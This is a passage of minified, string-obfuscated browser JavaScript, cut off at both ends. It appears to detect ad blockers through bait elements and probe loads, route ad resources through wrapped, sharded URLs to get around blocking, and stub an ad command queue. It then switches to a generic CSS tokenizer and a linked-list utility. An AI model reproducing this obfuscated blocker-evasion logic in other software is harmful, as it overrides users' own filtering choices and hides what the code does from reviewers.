s=t=>parseInt(o[n(1403)](t)[n(3265)]("px","")),a=[n(1776),n(3624),n(772),n(3256),n(3326),n(1861),n(2751),n(1722),n(1072),n(2933),n(1888),n(824)];for(const t of a)if(Math[n(1541)](s(t))>100)return!1;const c=[n(3004),n(472)];for(const t of c){const o=r[n(1615)](e,t);if(n(2496)!==o[n(1403)](n(2553)))return!1;if(n(2496)!==o[n(1403)](n(2072)))return!1;const i=o[n(1403)](n(2963));if(n(2496)!==i&&"0"!==i)return!1}const l=e[n(3510)]();return!(l[n(2072)]<100||l[n(2553)]<100)}}];var jt,Wt,Pt=a(704);let Rt;const Ft=()=>{const e=t;var n;return(null!==(n=Rt)&&void 0!==n?n:Rt=(0,St.c)(((t,e)=>{const n=a1y;var r;const o=[],i=null===(r=document[n(2207)](n(1054)))||void 0===r?void 0:r[n(2755)];i&&o[n(1222)](i),o[n(1222)](new URL(n(3355)+String(Date[n(1364)]()),location[n(2755)])[n(2755)]),o[n(1222)](new URL(n(3243)+String(Date[n(1364)]()),location[n(2755)])[n(2755)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1074)]((e=>{const r=n,i=document[r(1558)](r(2623));i[r(2632)](r(590),"1"),i[r(802)](r(3478),(()=>{t(!0)})),i[r(802)](r(1042),(()=>{++s===o[r(3805)]&&t(!1)})),i[r(3543)]=e}))})))[e(2780)]((t=>(t||st.A[e(1725)](e(1657)),t)))};let Ht;async function Dt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?yt.A[r(3561)](0,ft.ch):-1);const a=yt.A[r(1118)]([r(3458),r(1602),r(3835),r(3297),r(2478)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(1491)](rt.A[r(1867)],r(1077))[r(1491)](a),kind:ht.MN[r(3311)],key:null,endpoint:rt.A[r(1867)],extra:{shardingIndex:n}}),l=document[r(1558)](r(1817));return l[r(2632)](r(590),"1"),l[r(3543)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(716)]=()=>e(n(2164)),l[n(1136)]=()=>t(),document[n(3120)][n(1746)](l)}))[r(756)]((()=>{l[r(3089)]()}))}const qt=e=>{const n=t;e[n(3363)][n(2745)](n(2553),"0"),e[n(3363)][n(2745)](n(2072),"0"),e[n(3363)][n(2745)](n(2642),n(1198)),e[n(3363)][n(2745)](n(3759),n(2652))},Bt=(e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1y;o||(o=!0,t?n[r(1536)]():n[r(1926)](e))};e[r(802)](r(3478),(()=>i(!0))),e[r(802)](r(1042),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1042)])&&void 0!==n?n:new Error(e(3523)))})),window[r(802)](r(2502),(t=>{const n=r;t[n(1377)]===e[n(1172)]&&i(!0)}));const s=Pt.A[r(3088)](window)[r(1933)][r(3088)][r(1789)](e);if((vt.A[r(1691)]()||vt.A[r(1517)]())&&s){const t=Date[r(1364)]();fetch(s,{cache:r(3641),priority:r(3142)})[r(2780)]((t=>t[r(1943)]()))[r(2780)]((()=>{const e=r,n=Date[e(1364)]()-t,o=Math[e(1013)](1001,5*n);st.A[e(1725)](e(2759)[e(1491)](o,e(2614))[e(1491)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(1007)))}),o)}))[r(2536)]((()=>i(!1,new Error(r(3642)))))}},Vt=()=>(0,St.c)((e=>{const n=t,r=document[n(1558)](n(487));qt(r),document[n(3120)][n(1746)](r);const o=yt.A[n(3285)](),i=t=>{const s=n;t[s(1665)]===o&&(window[s(3567)](s(2502),i),r[s(3089)](),e())};window[n(802)](n(2502),i),r[n(1674)][n(2568)](),r[n(1674)][n(3582)](n(1557)[n(1491)](o,n(1801))),r[n(1674)][n(3689)]()})),Xt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=yt.A[n(1118)]([n(3752),n(3171),n(924),n(1033),n(3724)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(1867)],extra:{shardingIndex:o?yt.A[n(3561)](0,ft.ch):-1}}),a=yt.A[n(1118)]([[122,118],[122,226],[346,118],[346,226]]),c=[yt.A[n(3561)](1,4),yt.A[n(3561)](1,4)],l=yt.A[n(1118)]([10,17,20,55]),u=s(""[n(1491)](rt.A[n(1867)],n(2176))[n(1491)](i),ht.MN[n(3016)]),d=s(""[n(1491)](rt.A[n(1867)],n(856))[n(1491)](i),ht.MN[n(3311)]),h=s(""[n(1491)](rt.A[n(1867)],n(812))[n(1491)](i),ht.MN[n(1929)]),m=s(""[n(1491)](rt.A[n(1867)],n(2135))[n(1491)](i),ht.MN[n(1929)]),f=s(""[n(1491)](rt.A[n(1867)],n(3324))[n(1491)](a[0],n(2417))[n(1491)](a[1]),ht.MN[n(1929)]),p=s(""[n(1491)](rt.A[n(1867)],n(971))[n(1491)](i,n(960))[n(1491)](l),ht.MN[n(1298)]),g=s(""[n(1491)](rt.A[n(1867)],n(2563))[n(1491)](i),ht.MN[n(3016)]),b=s(""[n(1491)](rt.A[n(1867)],n(733))[n(1491)](c[0],n(2417))[n(1491)](c[1]),ht.MN[n(1929)]),w=document[n(1558)](n(487));w[n(2632)](n(590),"1"),w[n(3543)]=u,qt(w),document[n(3120)][n(1746)](w);try{const t=Date[n(1364)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1y(3676)))}),5e3),w[r(802)](r(1042),(t=>{o=!0,e(t)})),w[r(802)](r(3478),(()=>{o=!0,t()})),window[r(802)](r(2502),(function e(n){const s=r;s(1186)===n[s(1665)][s(1526)]&&n[s(1665)][s(3209)]===i&&(window[s(3567)](s(2502),e),o=!0,t())}));const s=Pt.A[r(3088)](window)[r(1933)][r(3088)][r(1789)](w);(vt.A[r(1691)]()||vt.A[r(1517)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(3641),priority:t(3142)})[t(2780)]((e=>e[t(1943)]()))[t(2780)]((()=>e(new Error(t(1862)))))[t(2536)]((()=>e(new Error(t(3690)))))}),1001)}));const e=Date[n(1364)]()-t,r=Math[n(1013)](2001,7*e),o=3e3;st.A[n(1725)](n(1485)[n(1491)](e,n(3503))[n(1491)](r,n(2283))[n(1491)](o,"ms"));const s=[{target:n(1817),params:{scriptUrl:d},expected:""[n(1491)](i)},{target:n(1772),params:{fetchUrl:h},expected:""[n(1491)](i)},{target:n(1864),params:{xhrUrl:m},expected:""[n(1491)](i)},{target:n(2530),params:{cssUrl:p},expected:""[n(1491)](l,"px")},{target:n(487),params:{iframeUrl:g},expected:""[n(1491)](i)},{target:n(1258),params:{imageUrl:b},expected:""[n(1491)](c[0],"x")[n(1491)](c[1]),failOnlyIf:Ft}];(()=>{const t=n;if(void 0!==Ht)return Ht;try{""!==document[t(1558)](t(906))[t(3182)](t(511))?Ht=!0:(Ht=!1,st.A[t(1725)](t(959)))}catch(t){Ht=!0}return Ht})()&&s[n(1222)]({target:n(906),params:{videoUrl:f},expected:""[n(1491)](a[0],"x")[n(1491)](a[1]),failOnlyIf:Ft});const u=Object[n(879)](s[n(819)]((t=>{const e=n;let{target:r}=t;return[r,e(1420)]}))),y=s[n(819)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(1364)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1y;e[r(1665)][r(3209)]===i&&r(2874)===e[r(1665)][r(1526)]&&(o[r(1290)][r(3567)](r(2502),s),e[r(1665)].ok?t(e[r(1665)][r(1665)]):n(new Error(e[r(1665)][r(2502)])))},a={action:r(2508),target:c,params:l};o[r(1290)][r(3369)]=s,w[r(1172)][r(3822)](a,"*",[o[r(2741)]])}))),a=Date[e(1364)]()-t;if(st.A[e(1725)](e(3454)[e(1491)](r,e(3304))[e(1491)](n,e(3077))[e(1491)](a,"ms")),n!==s)throw new Error(e(3472)[e(1491)](r,e(2065)));u[r]=e(2874)}catch(c){if(a&&!await a())return st.A[e(1725)](""[e(1491)](r,e(1419))),void(u[r]=e(2023));throw u[r]=e(1122),st.A[e(1725)](e(3454)[e(1491)](r,e(1732))[e(1491)](c)),c}var c,l}));let v=null;const x=Date[n(1364)]();await new Promise(((t,e)=>{const s=n;Promise[s(3418)](y)[s(2780)](t)[s(2536)](e),setTimeout((()=>{e(new Error(s(2228)))}),r);let a=Date[s(1364)]();const c=t=>{const e=s;e(1186)===t[e(1665)][e(1526)]&&t[e(1665)][e(3209)]===i&&(a=Date[e(1364)]())};window[s(802)](s(2502),c);const l=setInterval((()=>{const t=s;Date[t(1364)]()-a>o&&e(new Error(t(780)))}),1001);v=()=>{const t=s;window[t(3567)](t(2502),c),clearInterval(l)}}))[n(2780)]((()=>{var t;return null===(t=v)||void 0===t?void 0:t()}))[n(2536)]((t=>{const e=n;var r;null===(r=v)||void 0===r||r();const o=Object[e(948)](u)[e(3591)]((t=>{const n=e;let[r,o]=t;return n(2874)!==o&&n(2023)!==o}))[e(819)]((t=>{let[e]=t;return e}));st.A[e(1725)](""[e(1491)](t,e(2941))[e(1491)](o[e(2432)](","),e(2651))[e(1491)](Date[e(1364)]()-x,"ms"));const i=Object[e(948)](u)[e(3591)]((t=>{const n=e;let[r,o]=t;return n(1420)===o}));if(1!==i[e(3805)]||e(906)!==i[0][0])throw t;st.A[e(1725)](e(2537))})),st.A[n(1725)](n(2690)[n(1491)](Date[n(1364)]()-x,"ms")),w[n(3089)]()}catch(t){throw w[n(3089)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(819)]((t=>({id:t.id,refresh:t[o(2772)][o(2292)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Jt(e){const n=t;return n(544)===function(t){const e=n;try{return new URL(t)[e(1559)][e(3088)](e(2758))||""}catch(t){return""}}(e)}function Gt(e){const n=t,r=e[n(3591)]((t=>void 0!==t[n(2928)])),o=new Set(r[n(819)]((t=>t[n(2928)].id)));for(const t of o){const o=r[n(3591)]((e=>e[n(2928)].id===t)),i=o[n(819)]((t=>t[n(2928)][n(1060)])),s=i[n(3148)](((t,e)=>t+e),0);let a=Math[n(1059)]()*s;const c=i[n(2543)]((t=>(a-=t)<0)),l=o[n(3591)](((t,e)=>e!==c));e=e[n(3591)]((t=>!l[n(1701)](t)))}return e}async function Yt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1y;window[t(3753)]&&window[t(3753)](t(830),2,(r=>{const o=t;o(836)!==r[o(2453)]&&!1!==r[o(3094)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Qt=a(8024),Kt=a(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(1725)](n(1860)),null!==(r=window[n(2200)])&&void 0!==r&&r[n(2847)])return;const o=window[n(2200)]||[];window[n(2200)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(577)]())$t(t);const i=t=>{const e=n;e(1772)===t[e(1526)]?t[e(501)](...t[e(788)]):e(3117)===t[e(1526)]?t[e(501)]():e(3245)===t[e(1526)]&&t[e(970)]()},s=window[n(1616)]||[];window[n(1616)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ye=20,ve=21,xe=22,ke=23,Ae=24,_e=25,Se=0;function ze(t){return t>=48&&t<=57}function Me(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Oe(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Oe(t)||ze(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function Ie(t){return Ce(t)||32===t||9===t}function Le(t,e){return 92===t&&!Ce(e)&&e!==Se}function Ue(t,e,n){return 45===t?Oe(e)||45===e||Le(e,n):!!Oe(t)||92===t&&Le(t,e)}function je(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function We(t){return 65279===t||65534===t?1:0}const Pe=new Array(128),Re=130;for(let e=0;e<Pe[t(3805)];e++)Pe[e]=(Ie(e)?Re:ze(e)&&131)||Oe(e)&&132||Ne(e)&&133||e||128;function Fe(t){return t<128?Pe[t]:132}function He(e,n){const r=t;return n<e[r(3805)]?e[r(3165)](n):0}function De(t,e,n){return 13===n&&10===He(t,e+1)?2:1}function qe(e,n,r){let o=e[t(3165)](n);return Ee(o)&&(o|=32),o===r}function Be(e,n,r,o){const i=t;if(r-n!==o[i(3805)])return!1;if(n<0||r>e[i(3805)])return!1;for(let t=n;t<r;t++){const r=o[i(3165)](t-n);let s=e[i(3165)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(3805)]&&Ie(e[r(3165)](n));n++);return n}function Xe(e,n){const r=t;for(;n<e[r(3805)]&&ze(e[r(3165)](n));n++);return n}function Ze(e,n){const r=t;if(Me(He(e,(n+=2)-1))){for(const t=Math[r(1901)](e[r(3805)],n+5);n<t&&Me(He(e,n));n++);const t=He(e,n);Ie(t)&&(n+=De(e,n,t))}return n}function Je(e,n){const r=t;for(;n<e[r(3805)];n++){const t=e[r(3165)](n);if(!Te(t)){if(!Le(t,He(e,n+1)))break;n=Ze(e,n)-1}}return n}function Ge(e,n){const r=t;let o=e[r(3165)](n);if(43!==o&&45!==o||(o=e[r(3165)](n+=1)),ze(o)&&(n=Xe(e,n+1),o=e[r(3165)](n)),46===o&&ze(e[r(3165)](n+1))&&(n=Xe(e,n+=2)),qe(e,n,101)){let t=0;o=e[r(3165)](n+1),45!==o&&43!==o||(t=1,o=e[r(3165)](n+2)),ze(o)&&(n=Xe(e,n+1+t+1))}return n}function Ye(e,n){const r=t;for(;n<e[r(3805)];n++){const t=e[r(3165)](n);if(41===t){n++;break}Le(t,He(e,n+1))&&(n=Ze(e,n))}return n}function Qe(e){const n=t;if(1===e[n(3805)]&&!Me(e[n(3165)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(740)](r)}const Ke=[t(1972),t(484),t(1951),t(3175),t(1899),t(1032),t(1829),t(2957),t(2727),t(799),t(3775),t(3466),t(2479),t(2781),t(2587),t(2986),t(930),t(2801),t(742),t(1214),t(2476),t(2216),t(1288),t(1876),t(775),t(2112)];function $e(e=null,n){const r=t;return null===e||e[r(3805)]<n?new Uint32Array(Math[r(1013)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(1377)],o=r[n(3805)],i=r[n(3805)]>0?We(r[n(3165)](0)):0,s=$e(e[n(519)],o),a=$e(e[n(3709)],o);let c=e[n(3745)],l=e[n(2264)];for(let t=i;t<o;t++){const e=r[n(3165)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(3165)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(519)]=s,e[n(3709)]=a,e[n(1347)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(1016)](e,n,r,o),this[i(519)]=null,this[i(3709)]=null}[t(1016)](e="",n=0,r=1,o=1){const i=t;this[i(1377)]=e,this[i(2454)]=n,this[i(3745)]=r,this[i(2264)]=o,this[i(1347)]=!1}[t(2954)](e,n){const r=t;return this[r(1347)]||tn(this),{source:n,offset:this[r(2454)]+e,line:this[r(519)][e],column:this[r(3709)][e]}}[t(991)](e,n,r){const o=t;return this[o(1347)]||tn(this),{source:r,start:{offset:this[o(2454)]+e,line:this[o(519)][e],column:this[o(3709)][e]},end:{offset:this[o(2454)]+n,line:this[o(519)][n],column:this[o(3709)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ve]=xe,on[we]=ye,on[ke]=Ae;class an{constructor(e,n){this[t(1016)](e,n)}[t(3090)](){const e=t;this[e(1036)]=!1,this[e(3783)]=-1,this[e(1471)]=0,this[e(2187)]=this[e(2256)],this[e(2327)]=this[e(2256)]}[t(1016)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(3805)],i=$e(this[r(1671)],e[r(3805)]+1),s=$e(this[r(1199)],e[r(3805)]+1);let a=0,c=-1,l=0,u=e[r(3805)];this[r(1671)]=null,this[r(1199)]=null,s[r(1362)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1377)]=e,this[r(2256)]=-1===c?0:c,this[r(736)]=a,this[r(1671)]=i,this[r(1199)]=s,this[r(3090)](),this[r(3410)]()}[t(1193)](e){const n=t;return(e+=this[n(3783)])<this[n(736)]?this[n(1671)][e]>>rn:ee}[t(1920)](e){const n=t;for(let t=this[n(3783)];t<this[n(736)];t++){const r=this[n(1671)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(535)](e){const n=t;return(e+=this[n(3783)])<this[n(736)]?this[n(1671)][e-1]&nn:this[n(1377)][n(3805)]}[t(3240)](e){const n=t;for(let t=this[n(3783)];t<this[n(736)];t++){const r=this[n(1671)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(3783)]}return ee}[t(2297)](e,n){const r=t;return(e+=this[r(3783)])<this[r(736)]&&Be(this[r(1377)],this[r(1671)][e-1]&nn,this[r(1671)][e]&nn,n)}[t(545)](e){const n=t;return e===this[n(3783)]?this[n(2187)]:e>0?e<this[n(736)]?this[n(1671)][e-1]&nn:this[n(1671)][this[n(736)]]&nn:this[n(2256)]}[t(3059)](e){const n=t;return this[n(1377)][n(475)](e,this[n(2187)])}[t(973)](e){const n=t;return this[n(1199)][this[n(3783)]]<e}[t(1107)](e,n){const r=t;return n?this[r(1193)](n)===ce&&this[r(1377)][r(3165)](this[r(535)](n))===e:this[r(1471)]===ce&&this[r(1377)][r(3165)](this[r(2187)])===e}[t(2788)](e){const n=t;let r=this[n(3783)]+e;r<this[n(736)]?(this[n(3783)]=r,this[n(2187)]=this[n(1671)][r-1]&nn,r=this[n(1671)][r],this[n(1471)]=r>>rn,this[n(2327)]=r&nn):(this[n(3783)]=this[n(736)],this[n(3410)]())}[t(3410)](){const e=t;let n=this[e(3783)]+1;n<this[e(736)]?(this[e(3783)]=n,this[e(2187)]=this[e(2327)],n=this[e(1671)][n],this[e(1471)]=n>>rn,this[e(2327)]=n&nn):(this[e(1036)]=!0,this[e(3783)]=this[e(736)],this[e(1471)]=ee,this[e(2187)]=this[e(2327)]=this[e(1377)][e(3805)])}[t(2958)](){const e=t;for(;this[e(1471)]===he||this[e(1471)]===_e;)this[e(3410)]()}[t(1187)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(736)]&&(i=this[r(1199)][o],!(i<e));o++)switch(s=o>0?this[r(1671)][o-1]&nn:this[r(2256)],n(this[r(1377)][r(3165)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(1671)][o]>>rn)&&(o=i)}this[r(2788)](o-this[r(3783)])}[t(1422)](e){const n=t;for(let t=0,r=this[n(2256)];t<this[n(736)];t++){const o=r,i=this[n(1671)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(1715)](){const e=t,n=new Array(this[e(736)]);return this[e(1422)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(1377)][s(475)](r,o),balance:this[s(1199)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1y(3165)](t):0}function i(){return d=Ge(e,d),Ue(o(d),o(d+1),o(d+2))?(l=de,void(d=Je(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1y,n=d;return d=Je(e,d),Be(e,n,d,t(2683))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Ve(e,d);d<e[n(3805)];d++){const t=e[n(3165)](d);switch(Fe(t)){case 41:return void d++;case Re:return d=Ve(e,d),41===o(d)||d>=e[n(3805)]?void(d<e[n(3805)]&&d++):(d=Ye(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ye(e,d),void(l=8);case 92:if(Le(t,o(d+1))){d=Ze(e,d)-1;break}return d=Ye(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1y;for(t||(t=o(d++)),l=se;d<e[n(3805)];d++){const r=e[n(3165)](d);switch(Fe(r)){case t:return void d++;case Re:if(Ce(r))return d+=De(e,d,r),void(l=6);break;case 92:if(d===e[n(3805)]-1)break;const i=o(d+1);Ce(i)?d+=De(e,d+1,i):Le(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(3805)];let l,u=We(o(0)),d=u;for(;d<c;){const t=e[r(3165)](d);switch(Fe(t)){case Re:l=he,d=Ve(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||Le(o(d+1),o(d+2))?(l=ie,d=Je(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=xe,d++;break;case 43:je(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=be,d++;break;case 45:je(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Ue(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:je(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=_e,d=e[r(1050)]("*/",d+2),d=-1===d?e[r(3805)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Ue(o(d+1),o(d+2),o(d+3))?(l=oe,d=Je(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Le(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ye,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(456)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2233)]=null,this[e(3486)]=null,this[e(2279)]=null}[t(456)](e){return un[t(456)](e)}[t(1305)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(2279)],o[r(3132)]=e,o[r(3410)]=n,o[r(2279)]=this[r(2279)]):o={prev:e,next:n,cursor:this[r(2279)]},this[r(2279)]=o,o}[t(870)](){const e=t,{cursor:n}=this;this[e(2279)]=n[e(2279)],n[e(3132)]=null,n[e(3410)]=null,n[e(2279)]=ln,ln=n}[t(3224)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(3132)]===e&&(s[i(3132)]=n),s[i(3410)]===r&&(s[i(3410)]=o),s=s[i(2279)]}*[Symbol[t(2123)]](){const e=t;for(let t=this[e(2233)];null!==t;t=t[e(3410)])yield t[e(1665)]}get[t(2640)](){const e=t;let n=0;for(let t=this[e(2233)];null!==t;t=t[e(3410)])n++;return n}get[t(1080)](){return null===this[t(2233)]}get[t(1449)](){const e=t;return this[e(2233)]&&this[e(2233)][e(1665)]}get[t(1924)](){const e=t;return this[e(3486)]&&this[e(3486)][e(1665)]}[t(1571)](e){const n=t;let r=null;this[n(2233)]=null;for(let t of e){const e=un[n(456)](t);null!==r?r[n(3410)]=e:this[n(2233)]=e,e[n(3132)]=r,r=e}return this[n(3486)]=r,this}[t(2660)](){return[...this]}[t(1730)](){return[...this]}[t(1074)](e,n=this){const r=t,o=this[r(1305)](null,this[r(2233)]);for(;null!==o[r(3410)];){const t=o[r(3410)];o[r(3410)]=t[r(3410)],e[r(1789)](n,t[r(1665)],t,this)}this[r(870)]()}[t(1202)](e,n=this){const r=t,o=this[r(1305)](this[r(3486)],null);for(;null!==o[r(3132)];){const t=o[r(3132)];o[r(3132)]=t[r(3132)],e[r(1789)](n,t[r(1665)],t,this)}this[r(870)]()}[t(3148)](e,n,r=this){const o=t;let i,s=this[o(1305)](null,this[o(2233)]),a=n;for(;null!==s[o(3410)];)i=s[o(3410)],s[o(3410)]=i[o(3410)],a=e[o(1789)](r,a,i[o(1665)],i,this);return this[o(870)](),a}[t(1658)](e,n,r=this){const o=t;let i,s=this[o(1305)](this[o(3486)],null),a=n;for(;null!==s[o(3132)];)i=s[o(3132)],s[o(3132)]=i[o(3132)],a=e[o(1789)](r,a,i[o(1665)],i,this);return this[o(870)](),a}[t(2192)](e,n=this){const r=t;for(let t=this[r(2233)];null!==t;t=t[r(3410)])if(e[r(1789)](n,t[r(1665)],t,this))return!0;return!1}[t(819)](e,n=this){const r=t,o=new un;for(let t=this[r(2233)];null!==t;t=t[r(3410)])o[r(1875)](e[r(1789)](n,t[r(1665)],t,this));return o}[t(3591)](e,n=this){const r=t,o=new un;for(let t=this[r(2233)];null!==t;t=t[r(3410)])e[r(1789)](n,t[r(1665)],t,this)&&o[r(1875)](t[r(1665)]);return o}[t(974)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1305)](null,e);for(;null!==i[o(3410)];){const t=i[o(3410)];if(i[o(3410)]=t[o(3410)],n[o(1789)](r,t[o(1665)],t,this))break}this[o(870)]()}[t(705)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1305)](e,null);for(;null!==i[o(3132)];){const t=i[o(3132)];if(i[o(3132)]=t[o(3132)],n[o(1789)](r,t[o(1665)],t,this))break}this[o(870)]()}[t(1790)](){const e=t;this[e(2233)]=null,this[e(3486)]=null}[t(3563)](){const e=t,n=new un;for(let t of this)n[e(1875)](t);return n}[t(3042)](e){const n=t;return this[n(3224)](null,e,this[n(2233)],e),null!==this[n(2233)]?(this[n(2233)][n(3132)]=e,e[n(3410)]=this[n(2233)]):this[n(3486)]=e,this[n(2233)]=e,this}[t(1332)](e){const n=t;return this[n(3042)](un[n(456)](e))}[t(1287)](e){return this[t(1577)](e)}[t(1875)](e){const n=t;return this[n(1577)](un[n(456)](e))}[t(1577)](e,n=null){const r=t;if(null!==n)if(this[r(3224)](n[r(3132)],e,n,e),null===n[r(3132)]){if(this[r(2233)]!==n)throw new Error(r(3111));this[r(2233)]=e,n[r(3132)]=e,e[r(3410)]=n,this[r(3224)](null,e)}else n[r(3132)][r(3410)]=e,e[r(3132)]=n[r(3132)],n[r(3132)]=e,e[r(3410)]=n;else this[r(3224)](this[r(3486)],e,null,e),null!==this[r(3486)]?(this[r(3486)][r(3410)]=e,e[r(3132)]=this[r(3486)]):this[r(2233)]=e,this[r(3486)]=e;return this}[t(624)](e,n){const r=t;return this[r(1577)](un[r(456)](e),n)}[t(3089)](e){const n=t;if(this[n(3224)](e,e[n(3132)],e,e[n(3410)]),null!==e[n(3132)])e[n(3132)][n(3410)]=e[n(3410)];else{if(this[n(2233)]!==e)throw new Error(n(470));this[n(2233)]=e[n(3410)]}if(null!==e[n(3410)])e[n(3410)][n(3132)]=e[n(3132)];else{if(this[n(3486)]!==e)throw new Error(n(470));this[n(3486)]=e[n(3132)]}return e[n(3132)]=null,e[n(3410)]=null,e}[t(1222)](e){const n=t;this[n(1577)](un[n(456)](e))}[t(3360)](){const e=t;return null!==this[e(3486)]?this[e(3089)](this[e(3486)]):null}[t(663)](e){const n=t;this[n(3042)](un[n(456)](e))}[t(3036)](){const e=t;return null!==this[e(2233)]?this[e(3089)](this[e(2233)]):null}[t(3191)](e){const n=t;return this[n(891)](e,this[n(2233)])}[t(2442)](e){return this[t(891)](e)}[t(891)](e,n){const r=t;return null===e[r(2233)]||(null!=n?(this[r(3224)](n[r(3132)],e[r(3486)],n,e[r(2233)]),null!==n[r(3132)]?(n[r(3132)][r(3410)]=e[r(2233)],e[r(2233)][r(3132)]=n[r(3132)]):this[r(2233)]=e[r(2233)],n[r(3132)]=e[r(3486)],e[r(3486)][r(3410)]=n):(this[r(3224)](this[r(3486)],e[r(3486)],null,e[r(2233)]),null!==this[r(3486)]?(this[r(3486)][r(3410)]=e[r(2233)],e[r(2233)][r(3132)]=this[r(3486)]):this[r(2233)]=e[r(2233)],this[r(3486)]=e[r(3486)]),e[r(2233)]=null,e[r(3486)]=null),this}[t(3265)](e,n){const r=t;r(2233)in n?this[r(891)](n,e):this[r(1577)](n,e),this[r(3089)](e)}}function dn(e,n){const r=t,o=Object[r(2263)](SyntaxError[r(3269)]),i=new Error;return Object[r(1710)](o,{name:e,message:n,get stack(){const t=r;return(i[t(2092)]||"")[t(3265)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1y;return l[n(3068)](t,e)[n(819)](((e,r)=>String(t+r+1)[n(2167)](h)+" |"+e))[n(2432)]("\n")}const l=("\n"[a(2481)](Math[a(1013)](o-1,0))+" "[a(2481)](Math[a(1013)](i-1,0))+e)[a(3034)](/\r\n?|\n|\f/),u=Math[a(1013)](1,n-s)-1,d=Math[a(1901)](n+s,l[a(3805)]+1),h=Math[a(1013)](4,String(d)[a(3805)])+1;let 